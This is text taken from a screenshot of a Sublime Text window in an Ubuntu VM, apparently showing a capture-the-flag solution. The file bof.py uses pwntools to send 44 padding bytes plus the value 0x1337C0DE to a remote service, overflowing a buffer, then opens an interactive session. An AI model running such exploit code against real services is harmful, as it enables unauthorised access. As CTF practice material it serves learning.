 Ubuntu 64-bit - VMware Workstation 15 Player (Non-commercial use only)
Player
Activities
Sublime Text
Jan 6 02:54
~/Desktop/hf05/Ez BOF/bof.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
bof.py
1 from pwn import *
2
3
4 io = remote("202.125.94.123", 60901)
5
6 # nilai yg dibandingkan
7 val = 0x1337C0DE
8
9 # size variabel input yg ditetapkan
10 i = 44
11
12 passed = b"A" * i + p64(val)
13
14 io.sendline(passed)
15 io.interactive()
16
64